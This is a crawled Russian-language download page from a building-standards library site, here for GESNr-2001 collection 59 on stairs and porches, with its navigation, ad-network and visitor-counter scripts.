

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/load/gehsnr_2001_gos_normy_na_stroitelnye_raboty/gehsnr_2001_gosudarstvennye_ehlementnye_smetnye_normy_na_remontno_stroitelnye_raboty/gehsnr_2001_sbornik_59_lestnicy_krylca/48-1-0-722
body_size: 9660
content:
<html>
<head>
<script type="text/javascript" src="/?kenZfHOHa%21EWgkeyCg%3BOk7%3BFT5vLj6rmxzzyw0Va4Pzg1KEv7FCnu4a5CUHDDhvsX3nNpgguWR%3BT3DbQeBUC4IPJIqXAJdIZ2rvdEivBVvNdcWnSiEIu02sCy5KW8NIPRv4DUB%5Ev2yTpRzkpvAvEcQGk4fXAB1g1WHH94SHjMQpAZtPCQRxnS3tDVsvLTDjrOEVDey%21Vha%3BLuaFiqyG8unTpZgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Скачать бесплатно - ГЭСНр-2001 Сборник 59  Лестницы, крыльца - ГЭСНр-2001  (Государственные элементные сметные нормы на ремонтно-строительные работы) - ГЭСНр-2001  (Гос. нормы на строительные работы) - ГОСТы</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.787530169836728"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","sign":{"5255":"Помощник","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7252":"Предыдущий","3125":"Закрыть","7254":"Изменить размер"},"layerType":7,"ssid":"346231627062104436662","uLightboxType":1,"site":{"domain":null,"id":"2gostovnet","host":"gostovnet.at.ua"},"language":"ru","country":"US"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->ГЭСНр-2001 Сборник 59  Лестницы, крыльца<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="80%"><a href="http://gostovnet.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/gehsnr_2001_gos_normy_na_stroitelnye_raboty/47">ГЭСНр-2001  (Гос. нормы на строительные работы)</a> &raquo; <a href="/load/gehsnr_2001_gos_normy_na_stroitelnye_raboty/gehsnr_2001_gosudarstvennye_ehlementnye_smetnye_normy_na_remontno_stroitelnye_raboty/48">ГЭСНр-2001  (Государственные элементные сметные нормы на ремонтно-строительные работы)</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">ГЭСНр-2001 Сборник 59  Лестницы, крыльца </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid7862"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7862.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script> 
 
 

 
<script type="text/javascript"><!--


 google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
 

 <br>
 <a href="/load/0-0-0-722-20"><!--<s5223>-->Скачать бесплатно "ГЭСНр-2001 Сборник 59  Лестницы, крыльца"<!--</s>--></a> 

 

 
 
 
 
 
 
 
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/gehsnr_2001_gos_normy_na_stroitelnye_raboty/gehsnr_2001_gosudarstvennye_ehlementnye_smetnye_normy_na_remontno_stroitelnye_raboty/48">ГЭСНр-2001  (Государственные элементные сметные нормы на ремонтно-строительные работы)</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>682</b> | <!--<s3181>-->Скачано<!--</s>-->: <b>132</b>

</td></tr>
</table>


 <!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2142050"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2142050" alt="" width="1" height="1" border="0" />

</noscript>
<!-- end of Top100 code -->
 
 <!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End -->
 
 <!-- </body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->ГЭСНр-2001 Сборник 59  Лестницы, крыльца<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
